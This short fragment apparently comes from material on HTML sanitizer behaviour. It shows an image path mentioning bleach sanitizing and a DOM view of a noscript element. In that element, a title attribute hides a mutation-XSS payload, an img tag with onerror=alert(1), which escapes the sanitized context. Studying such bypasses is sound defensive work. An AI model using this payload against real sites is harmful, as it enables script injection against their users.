 > template.content.children[0]
<· ▼<noscript>
<p title="</noscript><img src=x onerror=alert(1)>"></p>
</noscript>